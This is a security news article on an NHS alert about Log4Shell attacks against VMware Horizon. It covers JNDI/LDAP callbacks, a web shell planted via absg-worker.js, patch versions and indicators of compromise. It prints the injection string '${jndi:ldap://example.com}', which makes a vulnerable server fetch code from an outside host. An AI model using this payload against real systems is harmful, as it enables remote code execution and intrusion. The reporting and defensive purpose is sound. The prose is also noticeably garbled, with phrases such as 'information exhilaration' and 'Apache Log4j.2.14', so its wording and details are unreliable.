National Health Service (NHS) of the UK has posted a cyber alert warning of an unknown threat gang targeting VMware Horizon setups with Log4Shell exploits. Log4Shell is an exploit for CVE-2021-44228, a sensitive arbitrary remote code execution flaw in the Apache Log4j.2.14, which has been under active and high-volume exploitation in December 2021.
Apache addressed the above and four more vulnerabilities through consecutive security updates and, Log4j version 2.17.1 is now considered adequately protected.
Addressing Apache Tomcat in VMware Perspective

According to the NHS notice, the threat actor is leveraging the exploit to achieve the remote code execution on vulnerable VMware Horizon deployments on public frameworks. “The attack usually consists of a exploration phase, where the threat actor utilizes the Java Naming and Directory InterfaceTM (JNDI) through Log4Shell payloads to call back to malicious framework.”
“In a deficiency has been affected, the attack them utilizes the Lightweight Directory Access Protocol (LDAP) to fetch and run a malicious Java class file that inserts a web shell into the VM Blast Secure Gateway service.” “The web shell can then be utilized by the attacker to carry out a various malicious activities such as deploying the additional malicious software, data exfiltration, or the deployment of ransomware.”
The actor is taking the advantage of the existence of the Apache Tomcat service embedded within
VMware Horizon, which is vulnerable to Log4Shell. The exploitation begins with the simple and widely utilized “${jndi:ldap://example.com}” payload and spawns the following PowerShell command from Tomcat.

This command appeal to a win32 service to get a list of ‘VMBlastSG’ service names, retrieve path, modify ‘absg-worker.js’ to drop a listener, and then restart the service to activate the implant. The listener was then responsible for executing arbitrary commands received through HTTP/HTTPS as the header objects with a hardcoded string.
At this point, the attacker has established persistent and stable communication with the C2 server and can execute information exhilaration, command execution, and deployment of the ransomware.
VMware Horizon is not the only VMware product targeted by threat actors using the Log4j vulnerability. The Conti ransomware operation is also using Log4Shell to spread laterally to vulnerable VMware vCenter servers to more easily encrypt virtual machines.
What are the Security Updates Available?
VMware released a security update for Horizon and other products last month, fixing CVE-2021-44228 and CVE-2021-45046 with versions 2111, 7.13.1, and 7.10.3
As such, all VMware Horizon admins are urged to apply the security updates as soon as possible. NHS’s report also highlights the following three signs of active exploitation on vulnerable systems:
- Evidence of ws_TomcatService.exe spawning abnormal processes
- Any powershell.exe processes containing ‘VMBlastSG’ in the command line
- File modifications to ‘…\VMware\VMware View\Server\appblastgateway\lib\absg-worker.js’ – This file are generally overwritten during upgrades and not modified



